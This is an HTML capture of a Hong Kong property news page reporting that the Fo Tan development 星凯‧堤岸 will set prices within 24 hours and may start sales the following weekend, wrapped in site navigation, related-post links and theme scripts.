<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13"><a href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-28"><a href="https://www.hkxfb.com/category/xiaowang">香港名校校网</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.hkxfb.com/category/xiaowang/gangdaoxiaowang">港岛区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.hkxfb.com/category/xiaowang/jiulongxiaowang">九龙区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.hkxfb.com/category/xiaowang/xinjiedong">新界东区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.hkxfb.com/category/xiaowang/xinjiexi">新界西区域</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2112"><a href="https://www.hkxfb.com/category/xiaowang/xianggangjiaoyu">香港教育相关</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8701"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-15760"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22324"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenzhuzhai">深圳一手住宅</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22325"><a href="https://www.hkxfb.com/category/shenzhenxinpan/shenzhenshangye">深圳一手商业</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15764"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://www.hkxfb.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-main-content-wrap td-container-wrap">
<div class="td-container td-post-template-5 ">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hkxfb.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 香港楼市新闻" class="entry-crumb" href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">香港新盘:沙田火炭星凯‧堤...</span></div></div>
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<article id="post-34304" class="post-34304 post type-post status-publish format-standard has-post-thumbnail category-xinwen tag-9146 tag-10061 tag-4359 tag-2358" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header">
<ul class="td-category"><li class="entry-category"><a  href="https://www.hkxfb.com/category/xinwen">香港楼市新闻</a></li></ul>
<header class="td-post-title">
<h1 class="entry-title">香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-04T16:26:07+08:00" >2021年10月4日</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-34304">2245</span></div>                </div>
</header>
</div>
<div class="td-post-content tagdiv-type">
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-34305" src="https://www.hkxfb.com/wp-content/uploads/2021/10/1-20.jpg" alt="1 20 - &#39321;&#28207;&#26032;&#30424;:&#27801;&#30000;&#28779;&#28845;&#26143;&#20975;&#8231;&#22564;&#23736;&#23558;&#20110;24&#23567;&#26102;&#20869;&#24320;&#20215; &#26368;&#24555;&#19979;&#21608;&#26411;&#24320;&#21806;" width="720" height="480" srcset="https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-20.jpg 720w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-20-300x200.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-20-600x400.jpg 600w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-20-696x464.jpg 696w, https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-20-630x420.jpg 630w" sizes="(max-width: 720px) 100vw, 720px" title="&#39321;&#28207;&#26032;&#30424;:&#27801;&#30000;&#28779;&#28845;&#26143;&#20975;&#8231;&#22564;&#23736;&#23558;&#20110;24&#23567;&#26102;&#20869;&#24320;&#20215; &#26368;&#24555;&#19979;&#21608;&#26411;&#24320;&#21806;"></p>
<p>&#21457;&#23637;&#21830;&#24320;&#30424;&#24577;&#24230;&#20445;&#25345;&#31215;&#26497;&#12290;&#20013;&#27954;&#32622;&#19994;&#34892;&#25919;&#24635;&#35009;&#38472;&#24535;&#20852;&#34920;&#31034;&#65292;&#26071;&#19979;&#30340;&#39321;&#28207;&#26032;&#30424;&#27801;&#30000;&#28779;&#28845;<a href="https://www.hkxfb.com/20211001/34057.html"><span style="color: #ff6600;">&#26143;&#20975;&#8231;&#22564;&#23736;</span></a>&#23558;&#20110;24&#23567;&#26102;&#20869;&#20844;&#24067;&#24320;&#20215;&#65292;&#26368;&#24555;&#19979;&#21608;&#26411;&#24320;&#21806;&#12290;&#20170;&#22825;&#36215;&#22810;&#24320;&#25918;3&#20010;&#31034;&#33539;&#21333;&#20301;&#12290;</p>
<p>&#24403;&#34987;&#38382;&#21450;&#36873;&#25321;&#22312;&#26045;&#25919;&#25253;&#21578;&#21457;&#34920;&#21069;&#24320;&#20215;&#30340;&#21407;&#22240;&#65292;&#38472;&#27663;&#25351;&#23646;&#25353;&#29031;&#21407;&#20808;&#37096;&#32626;&#65292;&#34920;&#31034;&#21457;&#23637;&#21830;&#23558;&#37197;&#21512;&#25919;&#24220;&#25919;&#31574;&#65292;&#21327;&#21161;&#25552;&#39640;&#25151;&#23627;&#20379;&#24212;&#12290;&#25152;&#20197;&#35748;&#20026;&#26045;&#25919;&#25253;&#21578;&#20844;&#24067;&#26377;&#21033;&#38144;&#24773;&#12290;</p>
<p>&#20013;&#27954;&#32622;&#19994;&#33829;&#38144;&#31574;&#21010;&#24635;&#30417;&#26472;&#32874;&#27704;&#34920;&#31034;&#65292;&#36807;&#21435;3&#22825;&#29575;&#20808;&#35753;&#24180;&#20869;&#26032;&#30424;&#21521;&#38533;&#20080;&#23478;&#20248;&#20808;&#21442;&#35266;&#35813;&#30424;&#31034;&#33539;&#21333;&#20301;&#65292;&#24405;&#24471;&#36926;28000&#20154;&#27425;&#12290;&#25454;&#38598;&#22242;&#38750;&#27491;&#24335;&#32479;&#35745;&#65292;&#24403;&#20013;&#32422;55%&#26469;&#33258;&#26032;&#30028;&#21306;&#65292;&#32422;30%&#26469;&#33258;&#20061;&#40857;&#21306;&#65292;&#20854;&#20313;&#20026;&#28207;&#23707;&#25110;&#31163;&#23707;&#21442;&#35266;&#23458;&#12290;&#21508;&#31867;&#21333;&#20301;&#22343;&#26377;&#25447;&#22330;&#23458;&#65292;&#20854;&#20013;&#22827;&#22919;&#23458;&#36739;&#20559;&#22909;1&#33267;2&#25151;&#65292;&#26377;&#23401;&#23376;&#30340;&#23478;&#24237;&#23458;&#23601;&#23545;3&#25151;&#26377;&#20852;&#36259;&#65292;&#30456;&#20449;&#21478;&#22806;&#26377;&#19981;&#23569;&#25237;&#36164;&#23458;&#21069;&#26469;&#30535;&#27004;&#12290;</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_8">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="#"><img src="https://cdn.hkxfb.com/wp-content/uploads/2024/03/8.jpg"/></a></div></div>        </div>
<footer>
<div class="td-post-source-tags">
<ul class="td-tags td-post-small-box clearfix"><li><span>标签</span></li><li><a href="https://www.hkxfb.com/tag/%e4%b8%ad%e6%b4%b2%e7%bd%ae%e4%b8%9a">中洲置业</a></li><li><a href="https://www.hkxfb.com/tag/%e6%98%9f%e5%87%af%e2%80%a7%e5%a0%a4%e5%b2%b8">星凯‧堤岸</a></li><li><a href="https://www.hkxfb.com/tag/%e6%b2%99%e7%94%b0%e7%81%ab%e7%82%ad">沙田火炭</a></li><li><a href="https://www.hkxfb.com/tag/%e9%a6%99%e6%b8%af%e6%96%b0%e7%9b%98">香港新盘</a></li></ul>            </div>
<div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇文章</span><a href="https://www.hkxfb.com/20211004/34300.html">香港新盘:沙田名日‧九肚山推9伙向海大户招标发售</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://www.hkxfb.com/20211004/34307.html">香港豪宅:渣甸山皇第开放现楼复式示范单位 装修费达3500万</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.hkxfb.com/author/hkxfb">香港新房帮</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="香港新房帮"><meta itemprop="url" content="https://www.hkxfb.com/author/hkxfb"></span><meta itemprop="datePublished" content="2021-10-04T16:26:07+08:00"><meta itemprop="dateModified" content="2021-10-04T16:26:07+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hkxfb.com/20211004/34304.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png"></span><meta itemprop="name" content="香港新楼盘资讯"></span><meta itemprop="headline " content="香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.hkxfb.com/wp-content/uploads/2021/10/1-20.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="480"></span>        </footer>
</article> <!-- /.post -->
<div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":34304,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "10547";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1758";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">相关文章</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">更多内容</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59719.html"  rel="bookmark" class="td-image-wrap " title="启德天泷3房户4,217万元售出 实用呎价38866元" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷3房户4,217万元售出 实用呎价38866元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59719.html"  rel="bookmark" title="启德天泷3房户4,217万元售出 实用呎价38866元">启德天泷3房户4,217万元售出 实用呎价3886...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59716.html"  rel="bookmark" class="td-image-wrap " title="青衣明翘汇复式大宅5155万售出 成交价创项目新高" ><img class="entry-thumb" src="[data-uri]" alt="" title="青衣明翘汇复式大宅5155万售出 成交价创项目新高" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/3-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59716.html"  rel="bookmark" title="青衣明翘汇复式大宅5155万售出 成交价创项目新高">青衣明翘汇复式大宅5155万售出 成交价创项目新高...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59713.html"  rel="bookmark" class="td-image-wrap " title="赤柱ONE STANLEY招标售出30号洋房 成交价1.07亿元" ><img class="entry-thumb" src="[data-uri]" alt="" title="赤柱ONE STANLEY招标售出30号洋房 成交价1.07亿元" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-15-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59713.html"  rel="bookmark" title="赤柱ONE STANLEY招标售出30号洋房 成交价1.07亿元">赤柱ONE STANLEY招标售出30号洋房 成交...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59674.html"  rel="bookmark" class="td-image-wrap " title="中环雅盈峰4321万元再售一伙3房 另加推1伙周五招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="中环雅盈峰4321万元再售一伙3房 另加推1伙周五招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/2_1-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59674.html"  rel="bookmark" title="中环雅盈峰4321万元再售一伙3房 另加推1伙周五招标">中环雅盈峰4321万元再售一伙3房 另加推1伙周五...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260127/59671.html"  rel="bookmark" class="td-image-wrap " title="上水云向计划农历新年后开价 首批推售将不少于153伙" ><img class="entry-thumb" src="[data-uri]" alt="" title="上水云向计划农历新年后开价 首批推售将不少于153伙" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-17-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260127/59671.html"  rel="bookmark" title="上水云向计划农历新年后开价 首批推售将不少于153伙">上水云向计划农历新年后开价 首批推售将不少于153...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.hkxfb.com/20260126/59668.html"  rel="bookmark" class="td-image-wrap " title="启德天泷再售一伙4房大宅 加推8伙3房户周五起招标" ><img class="entry-thumb" src="[data-uri]" alt="" title="启德天泷再售一伙4房大宅 加推8伙3房户周五起招标" data-type="image_tag" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260126/59668.html"  rel="bookmark" title="启德天泷再售一伙4房大宅 加推8伙3房户周五起招标">启德天泷再售一伙4房大宅 加推8伙3房户周五起招标...</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
<div class="comments" id="comments">
</div> <!-- /.content -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="media_image-5" class="td_block_template_8 widget media_image-5 widget_media_image"><img class="image " src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/1-2.jpg" alt="" width="548" height="355" decoding="async" /></aside><aside id="media_image-2" class="td_block_template_8 widget media_image-2 widget_media_image"><img width="553" height="354" src="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg" class="image wp-image-52666  attachment-full size-full" alt="2 2 - 香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2.jpg 553w, https://cdn.hkxfb.com/wp-content/uploads/2025/01/2-2-300x192.jpg 300w" sizes="(max-width: 553px) 100vw, 553px" title="香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售" /></aside><aside id="yarpp_widget-2" class="td_block_template_8 widget yarpp_widget-2 widget_yarpp_widget"><h4 class="td-block-title"><span>相关推荐</span></h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.hkxfb.com/20211004/34297.html" rel="bookmark">香港新盘:沙田火炭星凯‧堤岸开放1及2房示范单位加强吸客</a></li><li><a href="https://www.hkxfb.com/20211008/34417.html" rel="bookmark">香港新盘:沙田火炭星凯‧堤岸获恒生等银行确认承造楼花按揭</a></li><li><a href="https://www.hkxfb.com/20211107/35519.html" rel="bookmark">香港新盘:沙田火炭星凯‧堤岸获大手客近1亿扫全层8伙</a></li><li><a href="https://www.hkxfb.com/20211117/35714.html" rel="bookmark">香港新盘:沙田火炭星凯‧堤岸伙拍中原送1年租管服务</a></li><li><a href="https://www.hkxfb.com/20211011/34508.html" rel="bookmark">香港新盘:沙田火炭星凯‧堤岸暂收2万票 超额约49倍</a></li><li><a href="https://www.hkxfb.com/20211116/35677.html" rel="bookmark">香港新盘:沙田火炭星凯‧堤岸推高成数按揭 最高达7成半</a></li></ol>
</div>
</aside><div class="td_block_wrap td_block_slide td_block_widget tdi_6 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_6 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_6 .entry-thumb{background-position:center 50%}.tdi_6 .slide-meta-cat{display:inline-block}.tdi_6 .td-post-author-name{display:inline-block}.tdi_6 .td-post-date,.tdi_6 .td-post-author-name span{display:inline-block}.tdi_6 .td-post-comments{display:inline-block}.tdi_6 .td-slide-nav{font-size:55px}.tdi_6 .td-slide-nav-svg svg{width:55px}.tdi_6 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
